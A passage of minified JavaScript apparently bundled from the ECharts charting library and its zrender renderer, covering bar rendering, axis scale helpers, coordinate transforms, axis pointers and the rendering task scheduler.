r=e.getLayout("bandWidth");i.isHorizontal()?(n.x-=r,n.width+=2*r):(n.y-=r,n.height+=2*r)}}return n}(l,o);r.removeClipPath();var f=t.get("roundCap",!0),g=t.get("showBackground",!0),m=t.getModel("backgroundStyle"),v=m.get("barBorderRadius")||0,y=[],M=this._backgroundEls||[],T=function(t){var e=S[l.type](o,t),n=function(t,e,n){return new("polar"===t.type?a.Sector:a.Rect)({shape:D(e,n,t),silent:!0,z2:0})}(l,i,e);return n.useStyle(m.getBarItemStyle()),"cartesian2d"===l.type&&n.setShape("r",v),y[t]=n,n};o.diff(s).add((function(e){var n=o.getItemModel(e),a=S[l.type](o,e,n);if(g&&T(e),o.hasValue(e)){if(d&&x[l.type](p,a))return void r.remove(s);var s=_[l.type](e,a,i,h,!1,f);o.setItemGraphicEl(e,s),r.add(s),I(s,o,e,n,a,t,i,"polar"===l.type)}})).update((function(e,n){var u=o.getItemModel(e),c=S[l.type](o,e,u);if(g){var b;0===M.length?b=T(n):((b=M[n]).useStyle(m.getBarItemStyle()),"cartesian2d"===l.type&&b.setShape("r",v),y[e]=b);var w=S[l.type](o,e),A=D(i,w,l);a.updateProps(b,{shape:A},h,e)}var C=s.getItemGraphicEl(n);if(o.hasValue(e)){if(d&&x[l.type](p,c))return void r.remove(C);C?a.updateProps(C,{shape:c},h,e):C=_[l.type](e,c,i,h,!0,f),o.setItemGraphicEl(e,C),r.add(C),I(C,o,e,u,c,t,i,"polar"===l.type)}else r.remove(C)})).remove((function(t){var e=s.getItemGraphicEl(t);"cartesian2d"===l.type?e&&b(t,h,e):e&&w(t,h,e)})).execute();var A=this._backgroundGroup||(this._backgroundGroup=new c);A.removeAll();for(var C=0;C<y.length;++C)A.add(y[C]);r.add(A),this._backgroundEls=y,this._data=o},_renderLarge:function(t,e,n){this._clear(),A(t,this.group);var i=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;i?this.group.setClipPath(i):this.group.removeClipPath()},_incrementalRenderLarge:function(t,e){this._removeBackground(),A(e,this.group,!0)},dispose:r.noop,remove:function(t){this._clear(t)},_clear:function(t){var e=this.group,n=this._data;t&&t.get("animation")&&n&&!this._isLargeDraw?(this._removeBackground(),this._backgroundEls=[],n.eachItemGraphicEl((function(e){"sector"===e.type?w(e.dataIndex,t,e):b(e.dataIndex,t,e)}))):e.removeAll(),this._data=null},_removeBackground:function(){this.group.remove(this._backgroundGroup),this._backgroundGroup=null}}),v=Math.max,y=Math.min,x={cartesian2d:function(t,e){var n=e.width<0?-1:1,i=e.height<0?-1:1;n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height);var r=v(e.x,t.x),a=y(e.x+e.width,t.x+t.width),o=v(e.y,t.y),s=y(e.y+e.height,t.y+t.height);e.x=r,e.y=o,e.width=a-r,e.height=s-o;var l=e.width<0||e.height<0;return n<0&&(e.x+=e.width,e.width=-e.width),i<0&&(e.y+=e.height,e.height=-e.height),l},polar:function(t,e){var n=e.r0<=e.r?1:-1;if(n<0){var i=e.r;e.r=e.r0,e.r0=i}i=y(e.r,t.r);var r=v(e.r0,t.r0);e.r=i,e.r0=r;var a=i-r<0;return n<0&&(i=e.r,e.r=e.r0,e.r0=i),a}},_={cartesian2d:function(t,e,n,i,o){var s=new a.Rect({shape:r.extend({},e),z2:1});if(s.name="item",i){var l=n?"height":"width",u={};s.shape[l]=0,u[l]=e[l],a[o?"updateProps":"initProps"](s,{shape:u},i,t)}return s},polar:function(t,e,n,i,o,s){var l=new(!n&&s?p:a.Sector)({shape:r.defaults({clockwise:e.startAngle<e.endAngle},e),z2:1});if(l.name="item",i){var u=n?"r":"endAngle",c={};l.shape[u]=n?0:e.startAngle,c[u]=e[u],a[o?"updateProps":"initProps"](l,{shape:c},i,t)}return l}};function b(t,e,n){n.style.text=null,a.updateProps(n,{shape:{width:0}},e,t,(function(){n.parent&&n.parent.remove(n)}))}function w(t,e,n){n.style.text=null,a.updateProps(n,{shape:{r:n.shape.r0}},e,t,(function(){n.parent&&n.parent.remove(n)}))}var S={cartesian2d:function(t,e,n){var i=t.getItemLayout(e),r=n?function(t,e){var n=t.get(f)||0,i=isNaN(e.width)?Number.MAX_VALUE:Math.abs(e.width),r=isNaN(e.height)?Number.MAX_VALUE:Math.abs(e.height);return Math.min(n,i,r)}(n,i):0,a=i.width>0?1:-1,o=i.height>0?1:-1;return{x:i.x+a*r/2,y:i.y+o*r/2,width:i.width-a*r,height:i.height-o*r}},polar:function(t,e,n){var i=t.getItemLayout(e);return{cx:i.cx,cy:i.cy,r0:i.r0,r:i.r,startAngle:i.startAngle,endAngle:i.endAngle}}};function M(t){return null!=t.startAngle&&null!=t.endAngle&&t.startAngle===t.endAngle}function I(t,e,n,i,s,l,u,c){var h=e.getItemVisual(n,"color"),d=e.getItemVisual(n,"opacity"),p=e.getVisual("borderColor"),f=i.getModel("itemStyle"),g=i.getModel("emphasis.itemStyle").getBarItemStyle();c||t.setShape("r",f.get("barBorderRadius")||0),t.useStyle(r.defaults({stroke:M(s)?"none":p,fill:M(s)?"none":h,opacity:d},f.getBarItemStyle()));var m=i.getShallow("cursor");m&&t.attr("cursor",m),c||o(t.style,g,i,h,l,n,u?s.height>0?"bottom":"top":s.width>0?"left":"right"),M(s)&&(g.fill=g.stroke="none"),a.setHoverStyle(t,g)}var T=u.extend({type:"largeBar",shape:{points:[]},buildPath:function(t,e){for(var n=e.points,i=this.__startPoint,r=this.__baseDimIdx,a=0;a<n.length;a+=2)i[r]=n[a+r],t.moveTo(i[0],i[1]),t.lineTo(n[a],n[a+1])}});function A(t,e,n){var i=t.getData(),r=[],a=i.getLayout("valueAxisHorizontal")?1:0;r[1-a]=i.getLayout("valueAxisStart");var o=i.getLayout("largeDataIndices"),s=i.getLayout("barWidth"),l=t.getModel("backgroundStyle");if(t.get("showBackground",!0)){var u=i.getLayout("largeBackgroundPoints"),c=[];c[1-a]=i.getLayout("backgroundStart");var h=new T({shape:{points:u},incremental:!!n,__startPoint:c,__baseDimIdx:a,__largeDataIndices:o,__barWidth:s,silent:!0,z2:0});!function(t,e,n){var i=e.get("borderColor")||e.get("color"),r=e.getItemStyle(["color","borderColor"]);t.useStyle(r),t.style.fill=null,t.style.stroke=i,t.style.lineWidth=n.getLayout("barWidth")}(h,l,i),e.add(h)}var d=new T({shape:{points:i.getLayout("largePoints")},incremental:!!n,__startPoint:r,__baseDimIdx:a,__largeDataIndices:o,__barWidth:s});e.add(d),function(t,e,n){var i=n.getVisual("borderColor")||n.getVisual("color"),r=e.getModel("itemStyle").getItemStyle(["color","borderColor"]);t.useStyle(r),t.style.fill=null,t.style.stroke=i,t.style.lineWidth=n.getLayout("barWidth")}(d,t,i),d.seriesIndex=t.seriesIndex,t.get("silent")||(d.on("mousedown",C),d.on("mousemove",C))}var C=h((function(t){var e=function(t,e,n){var i=t.__baseDimIdx,r=1-i,a=t.shape.points,o=t.__largeDataIndices,s=Math.abs(t.__barWidth/2),l=t.__startPoint[r];g[0]=e,g[1]=n;for(var u=g[i],c=g[1-i],h=u-s,d=u+s,p=0,f=a.length/2;p<f;p++){var m=2*p,v=a[m+i],y=a[m+r];if(v>=h&&v<=d&&(l<=y?c>=l&&c<=y:c>=y&&c<=l))return o[p]}return-1}(this,t.offsetX,t.offsetY);this.dataIndex=e>=0?e:null}),30,!1);function D(t,e,n){var i,r="polar"===n.type;return i=r?n.getArea():n.grid.getRect(),r?{cx:i.cx,cy:i.cy,r0:t?i.r0:e.r0,r:t?i.r:e.r,startAngle:t?e.startAngle:0,endAngle:t?e.endAngle:2*Math.PI}:{x:t?e.x:i.x,y:t?i.y:e.y,width:t?e.width:i.width,height:t?i.height:e.height}}t.exports=m},ZWlE:function(t,e,n){var i=n("bYtY"),r=n("4NO4");t.exports=function(t){!function(t){if(!t.parallel){var e=!1;i.each(t.series,(function(t){t&&"parallel"===t.type&&(e=!0)})),e&&(t.parallel=[{}])}}(t),function(t){var e=r.normalizeToArray(t.parallelAxis);i.each(e,(function(e){if(i.isObject(e)){var n=e.parallelIndex||0,a=r.normalizeToArray(t.parallel)[n];a&&a.parallelAxisDefault&&i.merge(e,a.parallelAxisDefault,!1)}}))}(t)}},ZYIC:function(t,e,n){var i={seriesType:"lines",plan:n("zM3Q")(),reset:function(t){var e=t.coordinateSystem,n=t.get("polyline"),i=t.pipelineContext.large;return{progress:function(r,a){var o=[];if(i){var s,l=r.end-r.start;if(n){for(var u=0,c=r.start;c<r.end;c++)u+=t.getLineCoordsCount(c);s=new Float32Array(l+2*u)}else s=new Float32Array(4*l);var h=0,d=[];for(c=r.start;c<r.end;c++){var p=t.getLineCoords(c,o);n&&(s[h++]=p);for(var f=0;f<p;f++)d=e.dataToPoint(o[f],!1,d),s[h++]=d[0],s[h++]=d[1]}a.setLayout("linesPoints",s)}else for(c=r.start;c<r.end;c++){var g=a.getItemModel(c),m=(p=t.getLineCoords(c,o),[]);if(n)for(var v=0;v<p;v++)m.push(e.dataToPoint(o[v]));else{m[0]=e.dataToPoint(o[0]),m[1]=e.dataToPoint(o[1]);var y=g.get("lineStyle.curveness");+y&&(m[2]=[(m[0][0]+m[1][0])/2-(m[0][1]-m[1][1])*y,(m[0][1]+m[1][1])/2-(m[1][0]-m[0][0])*y])}a.setItemLayout(c,m)}}}}};t.exports=i},Ze12:function(t,e,n){var i=n("ItGF"),r=n("hOwI").buildTransformer,a=[];function o(t,e,n,a,o){if(e.getBoundingClientRect&&i.domSupported&&!s(e)){var l=e.___zrEVENTSAVED||(e.___zrEVENTSAVED={}),u=function(t,e,n){for(var i=n?"invTrans":"trans",a=e[i],o=e.srcCoords,s=!0,l=[],u=[],c=0;c<4;c++){var h=t[c].getBoundingClientRect(),d=2*c,p=h.left,f=h.top;l.push(p,f),s=s&&o&&p===o[d]&&f===o[d+1],u.push(t[c].offsetLeft,t[c].offsetTop)}return s&&a?a:(e.srcCoords=l,e[i]=n?r(u,l):r(l,u))}(function(t,e){var n=e.markers;if(n)return n;n=e.markers=[];for(var i=["left","right"],r=["top","bottom"],a=0;a<4;a++){var o=document.createElement("div"),s=a%2,l=(a>>1)%2;o.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",i[s]+":0",r[l]+":0",i[1-s]+":auto",r[1-l]+":auto",""].join("!important;"),t.appendChild(o),n.push(o)}return n}(e,l),l,o);if(u)return u(t,n,a),!0}return!1}function s(t){return"CANVAS"===t.nodeName.toUpperCase()}e.transformLocalCoord=function(t,e,n,i,r){return o(a,e,i,r,!0)&&o(t,n,a[0],a[1])},e.transformCoordWithViewport=o,e.isCanvasEl=s},Znkb:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("zTMp"),a=i.extendComponentView({type:"axis",_axisPointer:null,axisPointerClass:null,render:function(t,e,n,i){this.axisPointerClass&&r.fixValue(t),a.superApply(this,"render",arguments),o(this,t,0,n,0,!0)},updateAxisPointer:function(t,e,n,i,r){o(this,t,0,n,0,!1)},remove:function(t,e){var n=this._axisPointer;n&&n.remove(e),a.superApply(this,"remove",arguments)},dispose:function(t,e){s(this,e),a.superApply(this,"dispose",arguments)}});function o(t,e,n,i,o,l){var u=a.getAxisPointerClass(t.axisPointerClass);if(u){var c=r.getAxisPointerModel(e);c?(t._axisPointer||(t._axisPointer=new u)).render(e,c,i,l):s(t,i)}}function s(t,e,n){var i=t._axisPointer;i&&i.dispose(e,n),t._axisPointer=null}var l=[];a.registerAxisPointerClass=function(t,e){l[t]=e},a.getAxisPointerClass=function(t){return t&&l[t]},t.exports=a},ZqQs:function(t,e,n){var i=n("bYtY");function r(t){var e=t.itemStyle||(t.itemStyle={}),n=e.emphasis||(e.emphasis={}),r=t.label||t.label||{},o=r.normal||(r.normal={}),s={normal:1,emphasis:1};i.each(r,(function(t,e){s[e]||a(o,e)||(o[e]=t)})),n.label&&!a(r,"emphasis")&&(r.emphasis=n.label,delete n.label)}function a(t,e){return t.hasOwnProperty(e)}t.exports=function(t){var e=t&&t.timeline;i.isArray(e)||(e=e?[e]:[]),i.each(e,(function(t){t&&function(t){var e=t.type,n={number:"value",time:"time"};if(n[e]&&(t.axisType=n[e],delete t.type),r(t),a(t,"controlPosition")){var o=t.controlStyle||(t.controlStyle={});a(o,"position")||(o.position=t.controlPosition),"none"!==o.position||a(o,"show")||(o.show=!1,delete o.position),delete t.controlPosition}i.each(t.data||[],(function(t){i.isObject(t)&&!i.isArray(t)&&(!a(t,"value")&&a(t,"name")&&(t.value=t.name),r(t))}))}(t)}))}},Zvw2:function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.position=a||"bottom",this.orient=null};a.prototype={constructor:a,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},pointToData:function(t,e){return this.coordinateSystem.pointToData(t,e)[0]},toGlobalCoord:null,toLocalCoord:null},i.inherits(a,r),t.exports=a},a9QJ:function(t,e){var n={Russia:[100,60],"United States":[-99,38],"United States of America":[-99,38]};t.exports=function(t,e){if("world"===t){var i=n[e.name];if(i){var r=e.center;r[0]=i[0],r[1]=i[1]}}}},aKvl:function(t,e,n){var i=n("Sj9i").quadraticProjectPoint;e.containStroke=function(t,e,n,r,a,o,s,l,u){if(0===s)return!1;var c=s;return!(u>e+c&&u>r+c&&u>o+c||u<e-c&&u<r-c&&u<o-c||l>t+c&&l>n+c&&l>a+c||l<t-c&&l<n-c&&l<a-c)&&i(t,e,n,r,a,o,l,u,null)<=c/2}},aTJb:function(t,e,n){n("bLfw").registerSubTypeDefaulter("dataZoom",(function(){return"slider"}))},aX58:function(t,e,n){var i=n("3gBT"),r=n("ItGF"),a=n("bYtY"),o=n("0s+r"),s=n("r6Bn"),l=n("7SHv"),u=n("MKOG"),c=n("zarK"),h=!r.canvasSupported,d={canvas:l},p={},f=function(t,e,n){n=n||{},this.dom=e,this.id=t;var i=this,l=new s,p=n.renderer;if(h){if(!d.vml)throw new Error("You need to require 'zrender/vml/vml' to support IE8");p="vml"}else p&&d[p]||(p="canvas");var f=new d[p](e,l,n,t);this.storage=l,this.painter=f;var g=r.node||r.worker?null:new c(f.getViewportRoot(),f.root);this.handler=new o(l,f,g,f.root),this.animation=new u({stage:{update:a.bind(this.flush,this)}}),this.animation.start();var m=l.delFromStorage,v=l.addToStorage;l.delFromStorage=function(t){m.call(l,t),t&&t.removeSelfFromZr(i)},l.addToStorage=function(t){v.call(l,t),t.addSelfToZr(i)}};f.prototype={constructor:f,getId:function(){return this.id},add:function(t){this.storage.addRoot(t),this._needsRefresh=!0},remove:function(t){this.storage.delRoot(t),this._needsRefresh=!0},configLayer:function(t,e){this.painter.configLayer&&this.painter.configLayer(t,e),this._needsRefresh=!0},setBackgroundColor:function(t){this.painter.setBackgroundColor&&this.painter.setBackgroundColor(t),this._needsRefresh=!0},refreshImmediately:function(){this._needsRefresh=this._needsRefreshHover=!1,this.painter.refresh(),this._needsRefresh=this._needsRefreshHover=!1},refresh:function(){this._needsRefresh=!0},flush:function(){var t;this._needsRefresh&&(t=!0,this.refreshImmediately()),this._needsRefreshHover&&(t=!0,this.refreshHoverImmediately()),t&&this.trigger("rendered")},addHover:function(t,e){if(this.painter.addHover){var n=this.painter.addHover(t,e);return this.refreshHover(),n}},removeHover:function(t){this.painter.removeHover&&(this.painter.removeHover(t),this.refreshHover())},clearHover:function(){this.painter.clearHover&&(this.painter.clearHover(),this.refreshHover())},refreshHover:function(){this._needsRefreshHover=!0},refreshHoverImmediately:function(){this._needsRefreshHover=!1,this.painter.refreshHover&&this.painter.refreshHover()},resize:function(t){this.painter.resize((t=t||{}).width,t.height),this.handler.resize()},clearAnimation:function(){this.animation.clear()},getWidth:function(){return this.painter.getWidth()},getHeight:function(){return this.painter.getHeight()},pathToImage:function(t,e){return this.painter.pathToImage(t,e)},setCursorStyle:function(t){this.handler.setCursorStyle(t)},findHover:function(t,e){return this.handler.findHover(t,e)},on:function(t,e,n){this.handler.on(t,e,n)},off:function(t,e){this.handler.off(t,e)},trigger:function(t,e){this.handler.trigger(t,e)},clear:function(){this.storage.delRoot(),this.painter.clear()},dispose:function(){this.animation.stop(),this.clear(),this.storage.dispose(),this.painter.dispose(),this.handler.dispose(),this.animation=this.storage=this.painter=this.handler=null,delete p[this.id]}},e.version="4.3.2",e.init=function(t,e){var n=new f(i(),t,e);return p[n.id]=n,n},e.dispose=function(t){if(t)t.dispose();else{for(var e in p)p.hasOwnProperty(e)&&p[e].dispose();p={}}return this},e.getInstance=function(t){return p[t]},e.registerPainter=function(t,e){d[t]=e}},aX7z:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("GMDS"),a=n("ieMj"),o=n("4NgU"),s=n("OELB"),l=n("nVfU"),u=l.prepareLayoutBarSeries,c=l.makeColumnLayout,h=l.retrieveColumnLayout,d=n("mFDi");function p(t,e){var n,r,a,o=t.type,l=e.getMin(),d=e.getMax(),p=t.getExtent();"ordinal"===o?n=e.getCategories().length:(r=e.get("boundaryGap"),i.isArray(r)||(r=[r||0,r||0]),"boolean"==typeof r[0]&&(r=[0,0]),r[0]=s.parsePercent(r[0],1),r[1]=s.parsePercent(r[1],1),a=p[1]-p[0]||Math.abs(p[0])),"dataMin"===l?l=p[0]:"function"==typeof l&&(l=l({min:p[0],max:p[1]})),"dataMax"===d?d=p[1]:"function"==typeof d&&(d=d({min:p[0],max:p[1]}));var f=null!=l,g=null!=d;null==l&&(l="ordinal"===o?n?0:NaN:p[0]-r[0]*a),null==d&&(d="ordinal"===o?n?n-1:NaN:p[1]+r[1]*a),(null==l||!isFinite(l))&&(l=NaN),(null==d||!isFinite(d))&&(d=NaN),t.setBlank(i.eqNaN(l)||i.eqNaN(d)||"ordinal"===o&&!t.getOrdinalMeta().categories.length),e.getNeedCrossZero()&&(l>0&&d>0&&!f&&(l=0),l<0&&d<0&&!g&&(d=0));var m=e.ecModel;if(m&&"time"===o){var v,y=u("bar",m);if(i.each(y,(function(t){v|=t.getBaseAxis()===e.axis})),v){var x=c(y),_=function(t,e,n,r){var a=n.axis.getExtent(),o=a[1]-a[0],s=h(r,n.axis);if(void 0===s)return{min:t,max:e};var l=1/0;i.each(s,(function(t){l=Math.min(t.offset,l)}));var u=-1/0;i.each(s,(function(t){u=Math.max(t.offset+t.width,u)})),l=Math.abs(l),u=Math.abs(u);var c=l+u,d=e-t,p=d/(1-(l+u)/o)-d;return{min:t-=p*(l/c),max:e+=p*(u/c)}}(l,d,e,x);l=_.min,d=_.max}}return{extent:[l,d],fixMin:f,fixMax:g}}function f(t){var e,n=t.getLabelModel().get("formatter"),i="category"===t.type?t.scale.getExtent()[0]:null;return"string"==typeof n?(e=n,n=function(n){return n=t.scale.getLabel(n),e.replace("{value}",null!=n?n:"")}):"function"==typeof n?function(e,r){return null!=i&&(r=e-i),n(g(t,e),r)}:function(e){return t.scale.getLabel(e)}}function g(t,e){return"category"===t.type?t.scale.getLabel(e):e}function m(t){var e=t.get("interval");return null==e?"auto":e}n("IWp7"),n("jCoz"),e.getScaleExtent=p,e.niceScaleExtent=function(t,e){var n=p(t,e),i=n.extent,r=e.get("splitNumber");"log"===t.type&&(t.base=e.get("logBase"));var a=t.type;t.setExtent(i[0],i[1]),t.niceExtent({splitNumber:r,fixMin:n.fixMin,fixMax:n.fixMax,minInterval:"interval"===a||"time"===a?e.get("minInterval"):null,maxInterval:"interval"===a||"time"===a?e.get("maxInterval"):null});var o=e.get("interval");null!=o&&t.setInterval&&t.setInterval(o)},e.createScaleByModel=function(t,e){if(e=e||t.get("type"))switch(e){case"category":return new r(t.getOrdinalMeta?t.getOrdinalMeta():t.getCategories(),[1/0,-1/0]);case"value":return new a;default:return(o.getClass(e)||a).create(t)}},e.ifAxisCrossZero=function(t){var e=t.scale.getExtent(),n=e[0],i=e[1];return!(n>0&&i>0||n<0&&i<0)},e.makeLabelFormatter=f,e.getAxisRawValue=g,e.estimateLabelUnionRect=function(t){var e=t.scale;if(t.model.get("axisLabel.show")&&!e.isBlank()){var n,i,r="category"===t.type,a=e.getExtent();i=r?e.count():(n=e.getTicks()).length;var o,s,l,u,c,h,p,g,m=t.getLabelModel(),v=f(t),y=1;i>40&&(y=Math.ceil(i/40));for(var x=0;x<i;x+=y){var _=v(n?n[x]:a[0]+x),b=(s=m.getTextRect(_),l=(m.get("rotate")||0)*Math.PI/180,h=(u=s.plain()).height,p=(c=u.width)*Math.abs(Math.cos(l))+Math.abs(h*Math.sin(l)),g=c*Math.abs(Math.sin(l))+Math.abs(h*Math.cos(l)),new d(u.x,u.y,p,g));o?o.union(b):o=b}return o}},e.getOptionCategoryInterval=m,e.shouldShowAllLabels=function(t){return"category"===t.type&&0===m(t.getLabelModel())}},"af/B":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.map,o=i.isFunction,s=i.createHashMap,l=i.noop,u=n("9H2F").createTask,c=n("iRjW").getUID,h=n("fmMI"),d=n("hD7B"),p=n("4NO4").normalizeToArray;function f(t,e,n,i){this.ecInstance=t,this.api=e,n=this._dataProcessorHandlers=n.slice(),i=this._visualHandlers=i.slice(),this._allHandlers=n.concat(i),this._stageTaskMap=s()}var g=f.prototype;function m(t,e,n,i,a){var o;function s(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}a=a||{},r(e,(function(e,r){if(!a.visualType||a.visualType===e.visualType){var l=t._stageTaskMap.get(e.uid),u=l.seriesTaskMap,c=l.overallTask;if(c){var h,d=c.agentStubMap;d.each((function(t){s(a,t)&&(t.dirty(),h=!0)})),h&&c.dirty(),v(c,i);var p=t.getPerformArgs(c,a.block);d.each((function(t){t.perform(p)})),o|=c.perform(p)}else u&&u.each((function(r,l){s(a,r)&&r.dirty();var u=t.getPerformArgs(r,a.block);u.skip=!e.performRawSeries&&n.isSeriesFiltered(r.context.model),v(r,i),o|=r.perform(u)}))}})),t.unfinished|=o}g.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each((function(t){var e=t.overallTask;e&&e.dirty()}))},g.getPerformArgs=function(t,e){if(t.__pipeline){var n=this._pipelineMap.get(t.__pipeline.id),i=n.context,r=!e&&n.progressiveEnabled&&(!i||i.progressiveRender)&&t.__idxInPipeline>n.blockIndex?n.step:null,a=i&&i.modDataCount;return{step:r,modBy:null!=a?Math.ceil(a/r):null,modDataCount:a}}},g.getPipeline=function(t){return this._pipelineMap.get(t)},g.updateStreamModes=function(t,e){var n=this._pipelineMap.get(t.uid),i=t.getData().count(),r=n.progressiveEnabled&&e.incrementalPrepareRender&&i>=n.threshold,a=t.get("large")&&i>=t.get("largeThreshold"),o="mod"===t.get("progressiveChunkMode")?i:null;t.pipelineContext=n.context={progressiveRender:r,modDataCount:o,large:a}},g.restorePipelines=function(t){var e=this,n=e._pipelineMap=s();t.eachSeries((function(t){var i=t.getProgressive(),r=t.uid;n.set(r,{id:r,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:i&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(i||700),count:0}),A(e,t,t.dataTask)}))},g.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.ecInstance.getModel(),n=this.api;r(this._allHandlers,(function(i){var a=t.get(i.uid)||t.set(i.uid,[]);i.reset&&function(t,e,n,i,r){var a=n.seriesTaskMap||(n.seriesTaskMap=s()),o=e.seriesType,l=e.getTargetSeries;function c(n){var o=n.uid,s=a.get(o)||a.set(o,u({plan:w,reset:S,count:T}));s.context={model:n,ecModel:i,api:r,useClearVisual:e.isVisual&&!e.isLayout,plan:e.plan,reset:e.reset,scheduler:t},A(t,n,s)}e.createOnAllSeries?i.eachRawSeries(c):o?i.eachRawSeriesByType(o,c):l&&l(i,r).each(c);var h=t._pipelineMap;a.each((function(t,e){h.get(e)||(t.dispose(),a.removeKey(e))}))}(this,i,a,e,n),i.overallReset&&function(t,e,n,i,a){var o=n.overallTask=n.overallTask||u({reset:y});o.context={ecModel:i,api:a,overallReset:e.overallReset,scheduler:t};var l=o.agentStubMap=o.agentStubMap||s(),c=e.seriesType,h=e.getTargetSeries,d=!0,p=e.modifyOutputEnd;function f(e){var n=e.uid,i=l.get(n);i||(i=l.set(n,u({reset:x,onDirty:b})),o.dirty()),i.context={model:e,overallProgress:d,modifyOutputEnd:p},i.agent=o,i.__block=d,A(t,e,i)}c?i.eachRawSeriesByType(c,f):h?h(i,a).each(f):(d=!1,r(i.getSeries(),f));var g=t._pipelineMap;l.each((function(t,e){g.get(e)||(t.dispose(),o.dirty(),l.removeKey(e))}))}(this,i,a,e,n)}),this)},g.prepareView=function(t,e,n,i){var r=t.renderTask,a=r.context;a.model=e,a.ecModel=n,a.api=i,r.__block=!t.incrementalPrepareRender,A(this,e,r)},g.performDataProcessorTasks=function(t,e){m(this,this._dataProcessorHandlers,t,e,{block:!0})},g.performVisualTasks=function(t,e,n){m(this,this._visualHandlers,t,e,n)},g.performSeriesTasks=function(t){var e;t.eachSeries((function(t){e|=t.dataTask.perform()})),this.unfinished|=e},g.plan=function(){this._pipelineMap.each((function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)}))};var v=g.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)};function y(t){t.overallReset(t.ecModel,t.api,t.payload)}function x(t,e){return t.overallProgress&&_}function _(){this.agent.dirty(),this.getDownstream().dirty()}function b(){this.agent&&this.agent.dirty()}function w(t){return t.plan&&t.plan(t.model,t.ecModel,t.api,t.payload)}function S(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=p(t.reset(t.model,t.ecModel,t.api,t.payload));return e.length>1?a(e,(function(t,e){return I(e)})):M}var M=I(0);function I(t){return function(e,n){var i=n.data,r=n.resetDefines[t];if(r&&r.dataEach)for(var a=e.start;a<e.end;a++)r.dataEach(i,a);else r&&r.progress&&r.progress(e,i)}}function T(t){return t.data.count()}function A(t,e,n){var i=t._pipelineMap.get(e.uid);!i.head&&(i.head=n),i.tail&&i.tail.pipe(n),i.tail=n,n.__idxInPipeline=i.count++,n.__pipeline=i}function C(t){D=null;try{t(L,P)}catch(e){}return D}f.wrapStageHandler=function(t,e){return o(t)&&(t={overallReset:t,seriesType:C(t)}),t.uid=c("stageHandler"),e&&(t.visualType=e),t};var D,L={},P={};function k(t,e){for(var n in e.prototype)t[n]=l}k(L,h),k(P,d),L.eachSeriesByType=L.eachRawSeriesByType=function(t){D=t},L.eachComponent=function(t){"series"===t.mainType&&t.subType&&(D=t.subType)},t.exports=f},akwb:function(t,e,n){var i=n("RSch"),r=n("bYtY"),a=n("D9ME"),o=n("QBsz");function s(t,e,n){a.call(this,t,e,n),this._lastFrame=0,this._lastFramePercent=0}var l=s.prototype;l.createLine=function(t,e,n){return new i(t,e,n)},l.updateAnimationPoints=function(t,e){this._points=e;for(var n=[0],i=0,r=1;r<e.length;r++)i+=o.dist(e[r-1],e[r]),n.push(i);if(0!==i){for(r=0;r<n.length;r++)n[r]/=i;this._offsets=n,this._length=i}},l.getLineLength=function(t){return this._length},l.updateSymbolPosition=function(t){var e=t.__t,n=this._points,i=this._offsets,r=n.length;if(i){var a=this._lastFrame;if(e<this._lastFramePercent){for(s=Math.min(a+1,r-1);s>=0&&!(i[s]<=e);s--);s=Math.min(s,r-2)}else{for(var s=a;s<r&&!(i[s]>e);s++);s=Math.min(s-1,r-2)}o.lerp(t.position,n[s],n[s+1],(e-i[s])/(i[s+1]-i[s])),t.rotation=-Math.atan2(n[s+1][1]-n[s][1],n[s+1][0]-n[s][0])-Math.PI/2,this._lastFrame=s,this._lastFramePercent=e,t.ignore=!1}},r.inherits(s,a),t.exports=s},as94:function(t,e,n){var i=n("7aKB"),r=n("3LNs"),a=n("IwbS"),o=n("/y7N"),s=n("Fofx"),l=n("+rIm"),u=n("Znkb"),c=r.extend({makeElOption:function(t,e,n,r,u){var c=n.axis;"angle"===c.dim&&(this.animationThreshold=Math.PI/18);var d,p=c.polar,f=p.getOtherAxis(c).getExtent();d=c["dataTo"+i.capitalFirst(c.dim)](e);var g=r.get("type");if(g&&"none"!==g){var m=o.buildElStyle(r),v=h[g](c,p,d,f,m);v.style=m,t.graphicKey=v.type,t.pointer=v}var y=function(t,e,n,i,r){var o=e.axis,u=o.dataToCoord(t),c=i.getAngleAxis().getExtent()[0];c=c/180*Math.PI;var h,d,p,f=i.getRadiusAxis().getExtent();if("radius"===o.dim){var g=s.create();s.rotate(g,g,c),s.translate(g,g,[i.cx,i.cy]),h=a.applyTransform([u,-r],g);var m=e.getModel("axisLabel").get("rotate")||0,v=l.innerTextLayout(c,m*Math.PI/180,-1);d=v.textAlign,p=v.textVerticalAlign}else{var y=f[1];h=i.coordToPoint([y+r,u]);var x=i.cx,_=i.cy;d=Math.abs(h[0]-x)/y<.3?"center":h[0]>x?"left":"right",p=Math.abs(h[1]-_)/y<.3?"middle":h[1]>_?"top":"bottom"}return{position:h,align:d,verticalAlign:p}}(e,n,0,p,r.get("label.margin"));o.buildLabelElOption(t,n,r,u,y)}}),h={line:function(t,e,n,i,r){return"angle"===t.dim?{type:"Line",shape:o.makeLineShape(e.coordToPoint([i[0],n]),e.coordToPoint([i[1],n]))}:{type:"Circle",shape:{cx:e.cx,cy:e.cy,r:n}}},shadow:function(t,e,n,i,r){var 